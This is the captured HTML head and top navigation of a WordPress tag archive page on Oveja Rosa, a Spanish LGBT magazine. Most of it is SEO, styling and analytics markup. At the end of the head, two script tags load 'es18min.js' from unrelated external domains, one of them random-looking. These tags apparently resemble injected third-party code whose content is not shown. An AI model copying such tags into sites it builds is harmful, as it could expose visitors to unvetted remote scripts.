

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/iran/
body_size: 30369
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>irán Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/iran/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="irán Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/iran/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/iran/","url":"https://ovejarosa.com/tag/iran/","name":"irán Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/iran/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/iran/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2022/09/Zahra-Sedighi-activista-LGTBI-condenada-a-muerte-en-Iran.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/iran/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/iran/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2022/09/Zahra-Sedighi-activista-LGTBI-condenada-a-muerte-en-Iran.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2022/09/Zahra-Sedighi-activista-LGTBI-condenada-a-muerte-en-Iran.jpg","width":1200,"height":675,"caption":"Zahra Sedighi, activista LGTBI condenada a muerte en Irán"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/iran/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"irán"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta irán del feed" href="https://ovejarosa.com/tag/iran/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/4514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-iran tag-4514 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
